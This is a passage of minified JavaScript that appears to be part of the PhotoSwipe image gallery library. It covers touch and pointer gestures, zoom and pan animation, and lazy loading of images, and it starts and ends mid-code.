e;t.preventDefault(),pt&&-1<(e=g.arraySearch(he,t.pointerId,"id"))&&((e=he[e]).x=t.pageX,e.y=t.pageY),l&&(e=Fe(t),jt||St||d?c=e:P.x!==w.x*Zt?jt="h":(t=Math.abs(e[0].x-D.x)-Math.abs(e[0].y-D.y),Math.abs(t)>=pe&&(jt=0<t?"h":"v",c=e)))}function V(t){if(r.isOldAndroid){if(Tt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(Tt),Tt=setTimeout(function(){Tt=0},600))}x("pointerUp"),De(t,!1)&&t.preventDefault(),pt&&-1<(n=g.arraySearch(he,t.pointerId,"id"))&&(e=he.splice(n,1)[0],!navigator.pointerEnabled&&(e.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],e.type)||(e.type=t.pointerType||"mouse"));var e,o=(n=Fe(t)).length;if(2===(o="mouseup"===t.type?0:o))return!(c=null);1===o&&_(fe,n[0]),0!==o||jt||h||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),x("touchRelease",t,e));var a,i,n=-1;if(0===o&&(l=!1,g.unbind(window,Q,v),Ie(),d?n=0:-1!==we&&(n=k()-we)),we=1===o?k():-1,t=-1!==n&&n<150?"zoom":"swipe",d&&o<2&&(d=!1,1===o&&(t="zoomPointerUp"),x("zoomGestureEnded")),c=null,St||_t||h||kt)if(ce(),(Ct=Ct||Ze()).calculateSwipeSpeed("x"),kt)Me()<y.verticalDragRange?v.close():(a=b.y,i=Ot,de("verticalDrag",0,1,300,g.easing.cubic.out,function(t){b.y=(v.currItem.initialPosition.y-a)*t+a,T((1-i)*t+i),I()}),x("onVerticalDrag",1));else{if((At||h)&&0===o){if(We(t,Ct))return;t="zoomPointerUp"}h||("swipe"!==t?He():!At&&f>v.currItem.fitRatio&&Ue(Ct))}}var G,Y,K,m,X,J,Q,tt,a,f,et,ot,at,it,nt,s,st,rt,lt,ct,dt,ut,pt,i,mt,ft,ht,gt,vt,yt,r,bt,$t,wt,Ct,xt,kt,Tt,l,It,_t,St,zt,At,c,d,Dt,u,Pt,h,jt,Et,Mt,Ot,Lt,Rt,g={features:null,bind:function(t,e,o,a){var i=(a?"remove":"add")+"EventListener";e=e.split(" ");for(var n=0;n<e.length;n++)e[n]&&t[i](e[n],o,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){e=document.createElement(e||"div");return t&&(e.className=t),e},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,o){g.bind(t,e,o,!0)},removeClass:function(t,e){e=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(e," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){g.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var o=t.firstChild;o;){if(g.hasClass(o,e))return o;o=o.nextSibling}},arraySearch:function(t,e,o){for(var a=t.length;a--;)if(t[a][o]===e)return a;return-1},extend:function(t,e,o){for(var a in e)!e.hasOwnProperty(a)||o&&t.hasOwnProperty(a)||(t[a]=e[a])},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(g.features)return g.features;for(var t,e,o,a,i,n=g.createEl().style,s="",r={},l=(r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,/iP(hone|od)/.test(navigator.platform)&&(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),e=(e=t.match(/Android\s([0-9\.]*)/))?e[1]:0,1<=(e=parseFloat(e))&&(e<4.4&&(r.isOldAndroid=!0),r.androidVersion=e),r.isMobileOpera=/opera mini|opera mobi/i.test(t)),["transform","perspective","animationName"]),c=["","webkit","Moz","ms","O"],d=0;d<4;d++){for(var s=c[d],u=0;u<3;u++)o=l[u],a=s+(s?o.charAt(0).toUpperCase()+o.slice(1):o),!r[o]&&a in n&&(r[o]=a);s&&!r.raf&&(s=s.toLowerCase(),r.raf=window[s+"RequestAnimationFrame"],r.raf)&&(r.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"])}return r.raf||(i=0,r.raf=function(t){var e=(new Date).getTime(),o=Math.max(0,16-(e-i)),a=window.setTimeout(function(){t(e+o)},o);return i=e+o,a},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,g.features=r}},v=(g.detectFeatures(),g.features.oldIE&&(g.bind=function(t,e,o,a){e=e.split(" ");for(var i,n=(a?"detach":"attach")+"Event",s=function(){o.handleEvent.call(o)},r=0;r<e.length;r++)if(i=e[r])if("object"===(void 0===o?"undefined":So(o))&&o.handleEvent){if(a){if(!o["oldIE"+i])return!1}else o["oldIE"+i]=s;t[n]("on"+i,o["oldIE"+i])}else t[n]("on"+i,o)}),this),Ft=25,y={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"},Bt=(g.extend(y,R),t()),Nt=t(),b=t(),$={},Zt=0,Ut={},w=t(),C=0,Wt=!0,qt=[],Ht={},Vt=!1,Gt={},x=function(t){var e=Gt[t];if(e){var o=Array.prototype.slice.call(arguments);o.shift();for(var a=0;a<e.length;a++)e[a].apply(v,o)}},k=function(){return(new Date).getTime()},T=function(t){Ot=t,v.bg.style.opacity=t*y.bgOpacity},Yt=function(t,e,o,a,i){(!Vt||i&&i!==v.currItem)&&(a/=(i||v.currItem).fitRatio),t[ut]=ot+e+"px, "+o+"px"+at+" scale("+a+")"},I=function(t){Pt&&(t&&(f>v.currItem.fitRatio?Vt||(lo(v.currItem,!1,!0),Vt=!0):Vt&&(lo(v.currItem),Vt=!1)),Yt(Pt,b.x,b.y,f))},Kt=function(t){t.container&&Yt(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},Xt=function(t,e){e[ut]=ot+t+"px, 0px"+at},Jt=function(t,e){var o;!y.loop&&e&&(e=m+(w.x*Zt-t)/w.x,o=Math.round(t-P.x),e<0&&0<o||e>=j()-1&&o<0)&&(t=P.x+o*y.mainScrollEndFriction),P.x=t,Xt(t,X)},Qt=function(t,e){var o=Ce[t]-Ut[t];return Nt[t]+Bt[t]+o-e/et*o},_=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},te=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},ee=null,oe=function t(){ee&&(g.unbind(document,"mousemove",t),g.addClass(p,"pswp--has_mouse"),y.mouseUsed=!0,x("mouseUsed")),ee=setTimeout(function(){ee=null},100)},ae=function(t,e){t=so(v.currItem,$,t);return e&&(u=t),t},ie=function(t){return(t=t||v.currItem).initialZoomLevel},ne=function(t){return 0<(t=t||v.currItem).w?y.maxSpreadZoom:1},S={},se=0,re=function(t){S[t]&&(S[t].raf&&ft(S[t].raf),se--,delete S[t])},le=function(t){S[t]&&re(t),S[t]||(se++,S[t]={})},ce=function(){for(var t in S)S.hasOwnProperty(t)&&re(t)},de=function(e,o,a,i,n,s,r){var l,c=k();le(e),function t(){S[e]&&(l=k()-c,i<=l?(re(e),s(a),r&&r()):(s((a-o)*n(l/i)+o),S[e].raf=mt(t)))}()},R={shout:x,listen:n,viewportSize:$,options:y,isMainScrollAnimating:function(){return h},getZoomLevel:function(){return f},getCurrentIndex:function(){return m},isDragging:function(){return l},isZooming:function(){return d},setScrollOffset:function(t,e){Ut.x=t,yt=Ut.y=e,x("updateScrollOffset",Ut)},applyZoomPan:function(t,e,o,a){b.x=e,b.y=o,f=t,I(a)},init:function(){if(!G&&!Y){v.framework=g,v.template=p,v.bg=g.getChildByClass(p,"pswp__bg"),ht=p.className,G=!0,r=g.detectFeatures(),mt=r.raf,ft=r.caf,ut=r.transform,vt=r.oldIE,v.scrollWrap=g.getChildByClass(p,"pswp__scroll-wrap"),v.container=g.getChildByClass(v.scrollWrap,"pswp__container"),X=v.container.style,v.itemHolders=s=[{el:v.container.children[0],wrap:0,index:-1},{el:v.container.children[1],wrap:0,index:-1},{el:v.container.children[2],wrap:0,index:-1}],s[0].el.style.display=s[2].el.style.display="none",ut?(e=r.perspective&&!i,ot="translate"+(e?"3d(":"("),at=r.perspective?", 0px)":")"):(ut="left",g.addClass(p,"pswp--ie"),Xt=function(t,e){e.left=t+"px"},Kt=function(t){var e=1<t.fitRatio?1:t.fitRatio,o=t.container.style,a=e*t.w,e=e*t.h;o.width=a+"px",o.height=e+"px",o.left=t.initialPosition.x+"px",o.top=t.initialPosition.y+"px"},I=function(){var t,e,o,a;Pt&&(t=Pt,o=(a=1<(e=v.currItem).fitRatio?1:e.fitRatio)*e.w,a=a*e.h,t.width=o+"px",t.height=a+"px",t.left=b.x+"px",t.top=b.y+"px")}),a={resize:v.updateSize,orientationchange:function(){clearTimeout(bt),bt=setTimeout(function(){$.x!==v.scrollWrap.clientWidth&&v.updateSize()},500)},scroll:W,keydown:Z,click:U};var t,e=r.isOldIOSPhone||r.isOldAndroid||r.isMobileOpera;for(r.animationName&&r.transform&&!e||(y.showAnimationDuration=y.hideAnimationDuration=0),t=0;t<qt.length;t++)v["init"+qt[t]]();L&&(v.ui=new L(v,g)).init(),x("firstUpdate"),m=m||y.index||0,(isNaN(m)||m<0||m>=j())&&(m=0),v.currItem=to(m),(r.isOldIOSPhone||r.isOldAndroid)&&(Wt=!1),p.setAttribute("aria-hidden","false"),y.modal&&(Wt?p.style.position="fixed":(p.style.position="absolute",p.style.top=g.getScrollY()+"px")),void 0===yt&&(x("initialLayout"),yt=gt=g.getScrollY());var o="pswp--open ";for(y.mainClass&&(o+=y.mainClass+" "),y.showHideOpacity&&(o+="pswp--animate_opacity "),o=(o=(o+=i?"pswp--touch":"pswp--notouch")+(r.animationName?" pswp--css_animation":""))+(r.svg?" pswp--svg":""),g.addClass(p,o),v.updateSize(),J=-1,C=null,t=0;t<3;t++)Xt((t+J)*w.x,s[t].el.style);vt||g.bind(v.scrollWrap,tt,v),n("initialZoomInEnd",function(){v.setContent(s[0],m-1),v.setContent(s[2],m+1),s[0].el.style.display=s[2].el.style.display="block",y.focus&&p.focus(),g.bind(document,"keydown",v),r.transform&&g.bind(v.scrollWrap,"click",v),y.mouseUsed||g.bind(document,"mousemove",oe),g.bind(window,"resize scroll orientationchange",v),x("bindEvents")}),v.setContent(s[1],m),v.updateCurrItem(),x("afterInit"),Wt||(it=setInterval(function(){se||l||d||f!==v.currItem.initialZoomLevel||v.updateSize()},1e3)),g.addClass(p,"pswp--visible")}},close:function(){G&&(Y=!(G=!1),x("close"),g.unbind(window,"resize scroll orientationchange",v),g.unbind(window,"scroll",a.scroll),g.unbind(document,"keydown",v),g.unbind(document,"mousemove",oe),r.transform&&g.unbind(v.scrollWrap,"click",v),l&&g.unbind(window,Q,v),clearTimeout(bt),x("unbindEvents"),eo(v.currItem,null,!0,v.destroy))},destroy:function(){x("destroy"),Ke&&clearTimeout(Ke),p.setAttribute("aria-hidden","true"),p.className=ht,it&&clearInterval(it),g.unbind(v.scrollWrap,tt,v),g.unbind(window,"scroll",v),Ie(),ce(),Gt=null},panTo:function(t,e,o){o||(t>u.min.x?t=u.min.x:t<u.max.x&&(t=u.max.x),e>u.min.y?e=u.min.y:e<u.max.y&&(e=u.max.y)),b.x=t,b.y=e,I()},handleEvent:function(t){t=t||window.event,a[t.type]&&a[t.type](t)},goTo:function(t){var e=(t=B(t))-m;C=e,m=t,v.currItem=to(m),Zt-=e,Jt(w.x*Zt),ce(),h=!1,v.updateCurrItem()},next:function(){v.goTo(m+1)},prev:function(){v.goTo(m-1)},updateCurrZoomItem:function(t){var e;t&&x("beforeChange",0),Pt=s[1].el.children.length&&(e=s[1].el.children[0],g.hasClass(e,"pswp__zoom-wrap"))?e.style:null,u=v.currItem.bounds,et=f=v.currItem.initialZoomLevel,b.x=u.center.x,b.y=u.center.y,t&&x("afterChange")},invalidateCurrItems:function(){nt=!0;for(var t=0;t<3;t++)s[t].item&&(s[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==C){var e,o=Math.abs(C);if(!(t&&o<2)){v.currItem=to(m),Vt=!1,x("beforeChange",C),3<=o&&(J+=C+(0<C?-3:3),o=3);for(var a=0;a<o;a++)0<C?(e=s.shift(),s[2]=e,Xt((++J+2)*w.x,e.el.style),v.setContent(e,m-o+a+1+1)):(e=s.pop(),s.unshift(e),Xt(--J*w.x,e.el.style),v.setContent(e,m+o-a-1-1));Pt&&1===Math.abs(C)&&(t=to(st)).initialZoomLevel!==f&&(so(t,$),lo(t),Kt(t)),C=0,v.updateCurrZoomItem(),st=m,x("afterChange")}}},updateSize:function(t){if(!Wt&&y.modal){var e=g.getScrollY();if(yt!==e&&(p.style.top=e+"px",yt=e),!t&&Ht.x===window.innerWidth&&Ht.y===window.innerHeight)return;Ht.x=window.innerWidth,Ht.y=window.innerHeight,p.style.height=Ht.y+"px"}if($.x=v.scrollWrap.clientWidth,$.y=v.scrollWrap.clientHeight,W(),w.x=$.x+Math.round($.x*y.spacing),w.y=$.y,Jt(w.x*Zt),x("beforeResize"),void 0!==J){for(var o,a,i,n=0;n<3;n++)o=s[n],Xt((n+J)*w.x,o.el.style),i=m+n-1,y.loop&&2<j()&&(i=B(i)),(a=to(i))&&(nt||a.needsUpdate||!a.bounds)?(v.cleanSlide(a),v.setContent(o,i),1===n&&(v.currItem=a,v.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&0<=i&&v.setContent(o,i),a&&a.container&&(so(a,$),lo(a),Kt(a));nt=!1}et=f=v.currItem.initialZoomLevel,(u=v.currItem.bounds)&&(b.x=u.center.x,b.y=u.center.y,I(!0)),x("resize")},zoomTo:function(e,t,o,a,i){t&&(et=f,Ce.x=Math.abs(t.x)-b.x,Ce.y=Math.abs(t.y)-b.y,_(Nt,b));function n(t){1===t?(f=e,b.x=s.x,b.y=s.y):(f=(e-r)*t+r,b.x=(s.x-l.x)*t+l.x,b.y=(s.y-l.y)*t+l.y),i&&i(t),I(1===t)}var t=ae(e,!1),s={},r=(N("x",t,s,e),N("y",t,s,e),f),l={x:b.x,y:b.y};te(s);o?de("customZoomTo",0,1,o,a||g.easing.sine.inOut,n):n(1)}},ue=30,pe=10,z={},me={},A={},D={},fe={},he=[],ge={},ve=[],ye={},be=0,$e=t(),we=0,P=t(),Ce=t(),xe=t(),ke=function(t,e){return t.x===e.x&&t.y===e.y},Te=function(t,e){return ye.x=Math.abs(t.x-e.x),ye.y=Math.abs(t.y-e.y),Math.sqrt(ye.x*ye.x+ye.y*ye.y)},Ie=function(){zt&&(ft(zt),zt=null)},_e=function t(){l&&(zt=mt(t),Ne())},Se=function(){return!("fit"===y.scaleMode&&f===v.currItem.initialZoomLevel)},ze=function t(e,o){return!(!e||e===document||e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(o(e)?e:t(e.parentNode,o))},Ae={},De=function(t,e){return Ae.prevent=!ze(t.target,y.isClickableElement),x("preventDragEvent",t,e,Ae),Ae.prevent},Pe=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},je=function(t,e,o){o.x=.5*(t.x+e.x),o.y=.5*(t.y+e.y)},Ee=function(t,e,o){var a;50<t-wt&&((a=2<ve.length?ve.shift():{}).x=e,a.y=o,ve.push(a),wt=t)},Me=function(){var t=b.y-v.currItem.initialPosition.y;return 1-Math.abs(t/($.y/2))},Oe={},Le={},Re=[],Fe=function(t){for(;0<Re.length;)Re.pop();return pt?(Rt=0,he.forEach(function(t){0===Rt?Re[0]=t:1===Rt&&(Re[1]=t),Rt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(Re[0]=Pe(t.touches[0],Oe),1<t.touches.length)&&(Re[1]=Pe(t.touches[1],Le)):(Oe.x=t.pageX,Oe.y=t.pageY,Oe.id="",Re[0]=Oe),Re},Be=function(t,e){var o,a,i,n=b[t]+e[t],s=0<e[t],r=P.x+e.x,l=P.x-ge.x,c=n>u.min[t]||n<u.max[t]?y.panEndFriction:1,n=b[t]+e[t]*c;if((y.allowPanToNext||f===v.currItem.initialZoomLevel)&&(Pt?"h"!==jt||"x"!==t||_t||(s?(n>u.min[t]&&(c=y.panEndFriction,u.min[t],o=u.min[t]-Nt[t]),(o<=0||l<0)&&1<j()?(i=r,l<0&&r>ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n)):(n<u.max[t]&&(c=y.panEndFriction,u.max[t],o=Nt[t]-u.max[t]),(o<=0||0<l)&&1<j()?(i=r,0<l&&r<ge.x&&(i=ge.x)):u.min.x!==u.max.x&&(a=n))):i=r,"x"===t))return void 0!==i&&(Jt(i,!0),At=i!==ge.x),u.min.x!==u.max.x&&(void 0!==a?b.x=a:At||(b.x+=e.x*c)),void 0!==i;h||At||f>v.currItem.fitRatio&&(b[t]+=e[t]*c)},Ne=function(){if(c){var t,e,o,a,i,n=c.length;if(0!==n)if(_(z,c[0]),A.x=z.x-D.x,A.y=z.y-D.y,d&&1<n)D.x=z.x,D.y=z.y,!A.x&&!A.y&&ke(c[1],me)||(_(me,c[1]),_t||(_t=!0,x("zoomGestureStarted")),n=Te(z,me),(t=qe(n))>v.currItem.initialZoomLevel+v.currItem.initialZoomLevel/15&&(Lt=!0),e=1,o=ie(),a=ne(),t<o?y.pinchToClose&&!Lt&&et<=v.currItem.initialZoomLevel?(T(i=1-(o-t)/(o/1.2)),x("onPinchClose",i),Mt=!0):t=o-(e=1<(e=(o-t)/o)?1:e)*(o/3):a<t&&(t=a+(e=1<(e=(t-a)/(6*o))?1:e)*o),e<0&&(e=0),je(z,me,$e),Bt.x+=$e.x-xe.x,Bt.y+=$e.y-xe.y,_(xe,$e),b.x=Qt("x",t),b.y=Qt("y",t),xt=f<t,f=t,I());else if(jt&&(Et&&(Et=!1,Math.abs(A.x)>=pe&&(A.x-=c[0].x-fe.x),Math.abs(A.y)>=pe)&&(A.y-=c[0].y-fe.y),D.x=z.x,D.y=z.y,0!==A.x||0!==A.y)){if("v"===jt&&y.closeOnVerticalDrag)if(!Se())return Bt.y+=A.y,b.y+=A.y,i=Me(),kt=!0,x("onVerticalDrag",i),T(i),void I();Ee(k(),z.x,z.y),St=!0,u=v.currItem.bounds,Be("x",A)||(Be("y",A),te(b),I())}}},Ze=function(){var e,o,a={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(t){o=(1<ve.length?(e=k()-wt+50,ve[ve.length-2]):(e=k()-$t,fe))[t],a.lastFlickOffset[t]=D[t]-o,a.lastFlickDist[t]=Math.abs(a.lastFlickOffset[t]),20<a.lastFlickDist[t]?a.lastFlickSpeed[t]=a.lastFlickOffset[t]/e:a.lastFlickSpeed[t]=0,Math.abs(a.lastFlickSpeed[t])<.1&&(a.lastFlickSpeed[t]=0),a.slowDownRatio[t]=.95,a.slowDownRatioReverse[t]=1-a.slowDownRatio[t],a.speedDecelerationRatio[t]=1},calculateOverBoundsAnimOffset:function(e,t){a.backAnimStarted[e]||(b[e]>u.min[e]?a.backAnimDestination[e]=u.min[e]:b[e]<u.max[e]&&(a.backAnimDestination[e]=u.max[e]),void 0!==a.backAnimDestination[e]&&(a.slowDownRatio[e]=.7,a.slowDownRatioReverse[e]=1-a.slowDownRatio[e],a.speedDecelerationRatioAbs[e]<.05)&&(a.lastFlickSpeed[e]=0,a.backAnimStarted[e]=!0,de("bounceZoomPan"+e,b[e],a.backAnimDestination[e],t||300,g.easing.sine.out,function(t){b[e]=t,I()})))},calculateAnimOffset:function(t){a.backAnimStarted[t]||(a.speedDecelerationRatio[t]=a.speedDecelerationRatio[t]*(a.slowDownRatio[t]+a.slowDownRatioReverse[t]-a.slowDownRatioReverse[t]*a.timeDiff/10),a.speedDecelerationRatioAbs[t]=Math.abs(a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]),a.distanceOffset[t]=a.lastFlickSpeed[t]*a.speedDecelerationRatio[t]*a.timeDiff,b[t]+=a.distanceOffset[t])},panAnimLoop:function(){S.zoomPan&&(S.zoomPan.raf=mt(a.panAnimLoop),a.now=k(),a.timeDiff=a.now-a.lastNow,a.lastNow=a.now,a.calculateAnimOffset("x"),a.calculateAnimOffset("y"),I(),a.calculateOverBoundsAnimOffset("x"),a.calculateOverBoundsAnimOffset("y"),a.speedDecelerationRatioAbs.x<.05)&&a.speedDecelerationRatioAbs.y<.05&&(b.x=Math.round(b.x),b.y=Math.round(b.y),I(),re("zoomPan"))}};return a},Ue=function(t){if(t.calculateSwipeSpeed("y"),u=v.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;le("zoomPan"),t.lastNow=k(),t.panAnimLoop()},We=function(t,e){h||(be=m),"swipe"===t&&(t=D.x-fe.x,n=e.lastFlickDist.x<10,ue<t&&(n||20<e.lastFlickOffset.x)?a=-1:t<-ue&&(n||e.lastFlickOffset.x<-20)&&(a=1)),a&&((m+=a)<0?(m=y.loop?j()-1:0,i=!0):m>=j()&&(m=y.loop?0:j()-1,i=!0),i&&!y.loop||(C+=a,Zt-=a,o=!0));var o,a,i,t=w.x*Zt,n=Math.abs(t-P.x),s=o||t>P.x==0<e.lastFlickSpeed.x?(s=0<Math.abs(e.lastFlickSpeed.x)?n/Math.abs(e.lastFlickSpeed.x):333,s=Math.min(s,400),Math.max(s,250)):333;return be===m&&(o=!1),h=!0,x("mainScrollAnimStart"),de("mainScroll",P.x,t,s,g.easing.cubic.out,Jt,function(){ce(),h=!1,be=-1,!o&&be===m||v.updateCurrItem(),x("mainScrollAnimComplete")}),o&&v.updateCurrItem(!0),o},qe=function(t){return 1/Dt*t*et},He=function(){var t,e=f,o=ie(),a=ne(),i=(f<o?e=o:a<f&&(e=a),Ot);return Mt&&!xt&&!Lt&&f<o?v.close():(Mt&&(t=function(t){T((1-i)*t+i)}),v.zoomTo(e,0,200,g.easing.cubic.out,t)),!0};F("Gestures",{publicMethods:{initGestures:function(){function t(t,e,o,a,i){rt=t+e,lt=t+o,ct=t+a,dt=i?t+i:""}(pt=r.pointerEvent)&&r.touch&&(r.touch=!1),pt?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):r.touch?(t("touch","start","move","end","cancel"),i=!0):t("mouse","down","move","up"),Q=lt+" "+ct+" "+dt,tt=rt,pt&&!i&&(i=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),v.likelyTouchDevice=i,a[rt]=q,a[lt]=H,a[ct]=V,dt&&(a[dt]=a[ct]),r.touch&&(tt+=" mousedown",Q+=" mousemove mouseup",a.mousedown=a[rt],a.mousemove=a[lt],a.mouseup=a[ct]),i||(y.allowPanToNext=!1)}}});function Ve(t){function e(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,o.onload=o.onerror=null,o=null}t.loading=!0,t.loaded=!1;var o=t.img=g.createEl("pswp__img","img");o.onload=e,o.onerror=function(){t.loadError=!0,e()},o.src=t.src}function Ge(t,e){return t.src&&t.loadError&&t.container&&(e&&(t.container.innerHTML=""),t.container.innerHTML=y.errorMsg.replace("%url%",t.src),1)}function Ye(){if(oo.length){for(var t,e=0;e<oo.length;e++)(t=oo[e]).holder.index===t.index&&ro(t.index,t.item,t.baseDiv,t.img,!1,t.clearPlaceholder);oo=[]}}var Ke,Xe,Je,Qe,to,j,eo=function(n,t,s,e){function r(){re("initialZoom"),s?(v.template.removeAttribute("style"),v.bg.removeAttribute("style")):(T(1),t&&(t.style.display="block"),g.addClass(p,"pswp--animated-in"),x("initialZoom"+(s?"OutEnd":"InEnd"))),e&&e(),Qe=!1}Ke&&clearTimeout(Ke),Je=Qe=!0,n.initialLayout?(l=n.initialLayout,n.initialLayout=null):l=y.getThumbBoundsFn&&y.getThumbBoundsFn(m);var l,c,d,u=s?y.hideAnimationDuration:y.showAnimationDuration;u&&l&&void 0!==l.x?(c=K,d=!v.currItem.src||v.currItem.loadError||y.showHideOpacity,n.miniImg&&(n.miniImg.style.webkitBackfaceVisibility="hidden"),s||(f=l.w/n.w,b.x=l.x,b.y=l.y-gt,v[d?"template":"bg"].style.opacity=.001,I()),le("initialZoom"),s&&!c&&g.removeClass(p,"pswp--animated-in"),d&&(s?g[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){g.addClass(p,"pswp--animate_opacity")},30)),Ke=setTimeout(function(){var e,o,a,i,t;x("initialZoom"+(s?"Out":"In")),s?(e=l.w/n.w,o={x:b.x,y:b.y},a=f,i=Ot,t=function(t){1===t?(f=e,b.x=l.x,b.y=l.y-yt):(f=(e-a)*t+a,b.x=(l.x-o.x)*t+o.x,b.y=(l.y-yt-o.y)*t+o.y),I(),d?p.style.opacity=1-t:T(i-t*i)},c?de("initialZoom",0,1,u,g.easing.cubic.out,t,r):(t(1),Ke=setTimeout(r,u+20))):(f=n.initialZoomLevel,_(b,n.initialPosition),I(),T(1),d?p.style.opacity=1:T(1),Ke=setTimeout(r,u+20))},s?25:90)):(x("initialZoom"+(s?"Out":"In")),f=n.initialZoomLevel,_(b,n.initialPosition),I(),p.style.opacity=s?0:1,T(1),u?setTimeout(function(){r()},u):r())},E={},oo=[],ao={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xe.length}},io=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},no=function(t,e,o){var a=t.bounds;a.center.x=Math.round((E.x-e)/2),a.center.y=Math.round((E.y-o)/2)+t.vGap.top,a.max.x=e>E.x?Math.round(E.x-e):a.center.x,a.max.y=o>E.y?Math.round(E.y-o)+t.vGap.top:a.center.y,a.min.x=e>E.x?0:a.center.x,a.min.y=o>E.y?t.vGap.top:a.center.y},so=function(t,e,o){var a,i;return!t.src||t.loadError?(t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=io(),t.initialPosition=t.bounds.center,t.bounds):((a=!o)&&(t.vGap||(t.vGap={top:0,bottom:0}),x("parseVerticalMargin",t)),E.x=e.x,E.y=e.y-t.vGap.top-t.vGap.bottom,a&&(e=E.x/t.w,i=E.y/t.h,t.fitRatio=e<i?e:i,"orig"===(e=y.scaleMode)?o=1:"fit"===e&&(o=t.fitRatio),t.initialZoomLevel=o=1<o?1:o,t.bounds||(t.bounds=io())),o?(no(t,t.w*o,t.h*o),a&&o===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds):void 0)},ro=function(t,e,o,a,i,n){e.loadError||a&&(e.imageAppended=!0,lo(e,a,e===v.currItem&&Vt),o.appendChild(a),n)&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500)},lo=function(t,e,o){var a;t.src&&(e=e||t.container.lastChild,a=o?t.w:Math.round(t.w*t.fitRatio),o=o?t.h:Math.round(t.h*t.fitRatio),t.placeholder&&!t.loaded&&(t.placeholder.style.width=a+"px",t.placeholder.style.height=o+"px"),e.style.width=a+"px",e.style.height=o+"px")};F("Controller",{publicMethods:{lazyLoadItem:function(t){t=B(t);var e=to(t);e&&(!e.loaded&&!e.loading||nt)&&(x("gettingData",t,e),e.src)&&Ve(e)},initController:function(){g.extend(y,ao,!0),v.items=Xe=e,to=v.getItemAt,j=y.getNumItemsFn,y.loop,j()<3&&(y.loop=!1),n("beforeChange",function(t){for(var e=y.preload,o=null===t||0<=t,a=Math.min(e[0],j()),i=Math.min(e[1],j()),n=1;n<=(o?i:a);n++)v.lazyLoadItem(m+n);for(n=1;n<=(o?a:i);n++)v.lazyLoadItem(m-n)}),n("initialLayout",function(){v.currItem.initialLayout=y.getThumbBoundsFn&&y.getThumbBoundsFn(m)}),n("mainScrollAnimComplete",Ye),n("initialZoomInEnd",Ye),n("destroy",function(){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);oo=null})},getItemAt:function(t){return 0<=t&&void 0!==Xe[t]&&Xe[t]},allowProgressiveImg:function(){return 